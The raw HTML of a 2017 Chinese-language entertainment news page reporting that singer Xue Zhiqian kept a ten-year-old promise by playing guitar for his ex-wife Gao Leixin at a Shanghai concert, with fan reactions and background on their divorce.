  <meta property="og:url" content="https://www.redchili21.com/2017/06/%e3%80%8c10%e5%b9%b4%e5%89%8d%e7%bb%99%e5%89%8d%e5%a6%bb%e7%9a%84%e6%89%bf%e8%af%ba%e3%80%8d%e3%80%80%e8%96%9b%e4%b9%8b%e8%b0%a6%e5%9c%a8%e4%b8%87%e4%ba%ba%e9%9d%a2%e5%89%8d%e5%ae%9e%e7%8e%b0%e4%ba%86/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="大陆创作歌手薛之谦凭藉一首《认真的雪》在大陆爆红，随后沉寂了10年后，再次凭藉《演员》翻红，人气暴涨。他近日在大陆举办巡迴演唱会，10日晚间在上海场突然当众向前妻喊话，「高磊鑫，我曾经跟妳有个承诺，所以我留到上海场来做」，随后他随即为对方献唱，超有爱举动感动不少粉丝。



▲薛之谦在演唱会上实现对前妻的承诺。（图／翻摄薛之谦微博）

薛之谦在演唱会进行到一半，突然当着上万人的面，表示现场来了一个人，「她没有联系过我，但我觉得她应该来了，高磊鑫，我曾经跟她有过承诺，所以我留到上海场来做，Come On！」随即有工作人员给他递上吉他，他随即自弹自唱了一首《安和桥》献给对方。"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2017/06/joker1.jpg"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2017/06/joker1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2017/06/joker1.jpg"/>
  <meta property="article:published_time" content="2017-06-12T12:08:40+08:00"/>
  <meta property="article:modified_time" content="2017-06-12T12:29:47+08:00" />
  <meta property="og:updated_time" content="2017-06-12T12:29:47+08:00" />
  <meta property="article:section" content="娱乐"/>
  <meta property="article:section" content="更多"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="「10年前给前妻的承诺」　薛之谦在万人面前实现了!"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2017/06/%e3%80%8c10%e5%b9%b4%e5%89%8d%e7%bb%99%e5%89%8d%e5%a6%bb%e7%9a%84%e6%89%bf%e8%af%ba%e3%80%8d%e3%80%80%e8%96%9b%e4%b9%8b%e8%b0%a6%e5%9c%a8%e4%b8%87%e4%ba%ba%e9%9d%a2%e5%89%8d%e5%ae%9e%e7%8e%b0%e4%ba%86/"/>
  <meta name="twitter:description" content="大陆创作歌手薛之谦凭藉一首《认真的雪》在大陆爆红，随后沉寂了10年后，再次凭藉《演员》翻红，人气暴涨。他近日在大陆举办巡迴演唱会，10日晚间在上海场突然当众向前妻喊话，「高磊鑫，我曾经跟妳有个承诺，所以我留到上海场来做」，随后他随即为对方献唱，超有爱举动感动不少粉丝。



▲薛之谦在演唱会上实现对前妻的承诺。（图／翻摄薛之谦微博）

薛之谦在演唱会进行到一半，突然当着上万人的面，表示现场来了一个人，「她没有联系过我，但我觉得她应该来了，高磊鑫，我曾经跟她有过承诺，所以我留到上海场来做，Come On！」随即有工作人员给他递上吉他，他随即自弹自唱了一首《安和桥》献给对方。"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2017/06/joker1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	   
 <!-- Zone Tag : RedChili21 Desktop UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103573", {"origin": "MY"});
</script>
	
<!-- Zone Tag : RedChili21 Mobile UT -->
<!-- HEAD script -->
<script type="text/javascript" src="https://cdn.innity.net/zone.js"></script>
<!-- BODY script -->
<script type="text/javascript">
new innity_premiumZone("103574", {"origin": "MY"});
</script>
	
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"MnsPs1FYxz20cv", domain:"redchili21.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=MnsPs1FYxz20cv" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  

<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-99823165-2', 'auto');
      ga('send', 'pageview');
    
    </script>
    
    <meta property="fb:pages" content="122209811666253" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4269837746456546",
    enable_page_level_ads: true
  });
</script>
	<script src="https://cdn.innity.net/admanager.js" type="text/javascript"></script>
	<script>
		isMobile=false;
			</script>
	
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/redchili21/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>

<meta name="google-site-verification" content="13tw6CkpbcnHNNB-QiC2-Q8WnpXDQb1izd1TtRRouDs" />
<script type="text/javascript" src="https://xhr.invl.co/magic/119962/auto.js"></script>	

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '230677872387114');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230677872387114&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="capae835hnt0v9sl4yis8ma2cks216" />
	
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2832128840340841');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2832128840340841&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-72733 single-format-standard wp-theme-bimber-disabled g1-layout-stretched g1-hoverable g1-sidebar-normal elementor-default elementor-kit-167155" itemscope itemtype="http://schema.org/WebPage">
	
<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-1" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																																																		</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id">
				<p class="g1-mega g1-mega-1st site-title">
			
			<a class=""
			   href="https://www.redchili21.com/" rel="home">
									RedChili21							</a>

				</p>

			<p class="g1-delta g1-delta-3rd site-description">最新，最红，最火辣的新闻尽在这里!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																																</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-3">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																																</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-the-socials g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="#" title="Follow us">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Follow us</span> 
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			<ul id="g1-social-icons-2" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>
		</div>
	</div>
																		<div class="g1-drop g1-drop-before g1-drop-the-search  g1-drop-l g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://www.redchili21.com/?s=">
			<i class="g1-drop-toggle-icon"></i><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			</div>
	
		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-m">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/">
						<span itemprop="name">Home</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%a8%b1%e4%b9%90/">
						<span itemprop="name">娱乐</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">「10年前给前妻的承诺」　薛之谦在万人面前实现了!</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://www.redchili21.com/2017/06/%e3%80%8c10%e5%b9%b4%e5%89%8d%e7%bb%99%e5%89%8d%e5%a6%bb%e7%9a%84%e6%89%bf%e8%af%ba%e3%80%8d%e3%80%80%e8%96%9b%e4%b9%8b%e8%b0%a6%e5%9c%a8%e4%b8%87%e4%ba%ba%e9%9d%a2%e5%89%8d%e5%ae%9e%e7%8e%b0%e4%ba%86/" />
					</li></ol>
				</nav><span class="bimber-url-waypoint" data-bimber-post-title="「10年前给前妻的承诺」　薛之谦在万人面前实现了!" data-bimber-post-url="https://www.redchili21.com/2017/06/%e3%80%8c10%e5%b9%b4%e5%89%8d%e7%bb%99%e5%89%8d%e5%a6%bb%e7%9a%84%e6%89%bf%e8%af%ba%e3%80%8d%e3%80%80%e8%96%9b%e4%b9%8b%e8%b0%a6%e5%9c%a8%e4%b8%87%e4%ba%ba%e9%9d%a2%e5%89%8d%e5%ae%9e%e7%8e%b0%e4%ba%86/"></span>
<article id="post-72733" class="entry-tpl-classic post-72733 post type-post status-publish format-standard has-post-thumbnail category-82 category-1" itemscope="" itemtype="http://schema.org/Article">
	<header class="entry-header entry-header-01">

		<div class="entry-before-title">
			<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e5%a8%b1%e4%b9%90/" class="entry-category entry-category-item-82"><span itemprop="articleSection">娱乐</span></a>, <a href="https://www.redchili21.com/category/%e9%a6%96%e9%a1%b5/%e6%9b%b4%e5%a4%9a/" class="entry-category entry-category-item-1"><span itemprop="articleSection">更多</span></a></span></span>
						</div>

		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">「10年前给前妻的承诺」　薛之谦在万人面前实现了!</h1>
									<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
				<span class="entry-byline entry-byline-m ">
									<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://www.redchili21.com/author/kokleong87/" title="Posts by RedChili" rel="author">
			
							<strong itemprop="name">RedChili</strong>
					</a>
	</span>
	
						<time class="entry-date" datetime="2017-06-12T12:08:40" itemprop="datePublished">June 12, 2017, 12:08 pm</time>				</span>

				<span class="entry-stats entry-stats-m">

					
					
					
									</span>
			</p>
		
		
	</header>

	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 52.37467018%;"><img loading="lazy" width="758" height="397" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 lazyload wp-post-image" alt="" itemprop="contentUrl" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2017/06/joker1.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2017/06/joker1.jpg 1200w, https://www.redchili21.com/wp-content/uploads/2017/06/joker1-300x157.jpg 300w, https://www.redchili21.com/wp-content/uploads/2017/06/joker1-768x402.jpg 768w, https://www.redchili21.com/wp-content/uploads/2017/06/joker1-1024x536.jpg 1024w, https://www.redchili21.com/wp-content/uploads/2017/06/joker1-50x26.jpg 50w" data-sizes="(max-width: 758px) 100vw, 758px" /></span></span><meta itemprop="url" content="https://www.redchili21.com/wp-content/uploads/2017/06/joker1.jpg" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="628" /></figure>
	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-72734 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2017/06/19059974_138513913369176_1086013719130475165_n.jpg" alt="" width="960" height="641" /><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
大陆创作歌手薛之谦凭藉一首《认真的雪》在大陆爆红，随后沉寂了10年后，再次凭藉《演员》翻红，人气暴涨。他近日在大陆举办巡迴演唱会，10日晚间在上海场突然当众向前妻喊话，「高磊鑫，我曾经跟妳有个承诺，所以我留到上海场来做」，随后他随即为对方献唱，超有爱举动感动不少粉丝。</p>
<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://static.ettoday.net/images/2583/d2583018.jpg" alt="▲薛之謙在演唱會上實現對前妻的承諾。（圖／翻攝薛之謙微博、《娛樂圈新鮮事》微博）" /></p>
<p>▲薛之谦在演唱会上实现对前妻的承诺。（图／翻摄薛之谦微博）</p>
<p>薛之谦在演唱会进行到一半，突然当着上万人的面，表示现场来了一个人，「她没有联系过我，但我觉得她应该来了，高磊鑫，我曾经跟她有过承诺，所以我留到上海场来做，Come On！」随即有工作人员给他递上吉他，他随即自弹自唱了一首《安和桥》献给对方。<br />
<img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-72735 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2017/06/19030541_138513906702510_2782855226708901018_n.jpg" alt="" width="656" height="960" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>不少现场的粉丝也将薛之谦喊话的片段，上传到社群网站上，引起近140万网友狂搜，在短短时间内就登上微博热搜排行榜冠军。许多人都纷纷好奇「承诺了什麽？」，不少粉丝随即跳出揭密他口中所说的承诺，是他在10年前曾答应前妻，自己要在舞台上弹吉他给对方听。不少人纷纷自己也被打动了，「兑现承诺的样子帅爆了」、「真的感动爆了，Man炸了」。</p>
<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://static.ettoday.net/images/2583/d2583019.jpg" /></p>
<p>▲粉丝发现薛之谦的前妻出现在演唱会现场。（图／翻摄《娱乐圈新鲜事》微博）</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload size-full wp-image-72736 aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2017/06/19029296_138513896702511_155671046538537400_n.jpg" alt="" width="440" height="440" /><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▲有网友拍到了疑似高磊鑫的女子在现场</p>
<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.bestchinanews.com/1ydzximg/0GZdFZyf9T" /></p>
<p>▲现场high 翻天的歌迷们</p>
<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.bestchinanews.com/1ydzximg/0GZdFZR07q" /><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▲她没有联系过我，但我觉得她应该来了</p>
<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.bestchinanews.com/1ydzximg/0GZdFZoyjZ" /></p>
<p>▲高磊鑫，我曾经跟她有过承诺，所以我留到上海场来做，Come On！</p>
<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.bestchinanews.com/1ydzximg/0GZdFZWdqZ" /><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>▲他随即自弹自唱了一首《安和桥》献给对方</p>
<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.bestchinanews.com/1ydzximg/0GZdFZc9Z7" /></p>
<p>▲他在10年前曾答应前妻，自己要在舞台上弹吉他给对方听。</p>
<p>薛之谦与模特儿高磊鑫在2015年被爆出离婚，两人的离婚协议书也被曝光，他随后也在微博上发出长文承认离婚一事，并称双方是和平分手，也感谢对方用青春陪伴自己走过一段美好的时光，要大家不要再攻击前妻，「这是我最不想看到的，她其实不算个圈裡人，没有必要承受这些。」</p>
<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.iizero.com/uploads/201509/29/2-150929130932G4.png" alt="Image result for 薛之謙 離婚" /><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>&nbsp;</p>
<p>不少粉丝表示很感动，称薛之谦有情有义，也有粉丝称既然如此深情，还不如快点复合。</p>
<p><img decoding="async" data-expand="600" class="lazyload aligncenter" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://p3.ifengimg.com/a/2016_27/90580ab73b3bf88_size95_w574_h635.jpg" alt="Image result for 薛之謙前妻" /><br />
观看影片: 【<a href="https://www.facebook.com/RedChili21official/videos/138547020032532/">链接</a>】</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	





<div class="g1-comments g1-comments-with-tabs" id="comments-section">

	
	
	
	<section id="comments" class="g1-comment-type g1-comment-type-wp comments-area" itemscope itemtype="http://schema.org/UserComments">
				
		
			<div id="respond" class="comment-respond">
